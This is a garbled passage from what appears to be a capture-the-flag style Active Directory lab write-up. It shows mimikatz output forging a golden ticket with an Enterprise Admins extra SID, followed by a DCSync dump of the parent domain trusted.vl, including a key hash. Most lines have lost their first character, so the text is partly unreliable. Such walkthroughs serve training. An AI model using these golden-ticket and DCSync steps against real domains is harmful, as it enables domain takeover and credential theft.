 839591-519 /ptt
ser      : Administrator
omain    : lab.trusted.vl (LAB)
ID       : S-1-5-21-2241985869-2159962460-1278545866
ser Id   : 500
roups Id : *513 512 520 518 519
xtra SIDs: S-1-5-21-3576695518-347000760-3731839591-519 ;
erviceKey: c7a03c565c68c6fac5f8913fab576ebd - rc4_hmac_nt
ifetime  : 4/10/2024 10:20:48 AM ; 4/8/2034 10:20:48 AM ; 4/8/2034 10:20:48 AM
> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
olden ticket for 'Administrator @ lab.trusted.vl' successfully submitted for current session
imikatz # lsadump::dcsync /domain:trusted.vl /dc:trusteddc.trusted.vl /all
DC] 'trusted.vl' will be the domain
DC] 'trusteddc.trusted.vl' will be the DC server
DC] Exporting domain 'trusted.vl'
rpc] Service  : ldap
rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : lab.trusted.vl
Object RDN : LAB$
** SAM ACCOUNT **
Having the administrator's hash from trusted.vl, we ca
WinRM and complete this AD chain.